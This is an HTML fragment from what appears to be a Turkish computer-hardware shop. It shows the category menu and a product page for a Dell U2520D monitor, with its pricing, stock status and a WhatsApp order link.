 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-monitorler-kat525-html-monitorler-a-"><a class="BreadCrumb" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a> &raquo; <a class="BreadCrumb" href="/monitorler-kat525.html">Monitörler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-monitorler-kat525-html-monitorler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20962;
			iMagazaUrunFiyatOrg = 407.81;
			iMagazaUrunFiyatYTL = 17425.7213;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>CE141DLL111</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/monitorler-kat525.html">Monitörler</a><i class="fa fa-angle-right"></i><a class="bread" href="25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc-urun20962.html">25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">20,766.78</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%8</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - 3,341.06 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">17,425.72</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">17,084.04</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">407.81</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. 25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC hakkında bilgi almak istiyorum. https://www.citybilisim.com/25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc" target="_blank" aria-label="WhatsApp ile Sipariş">
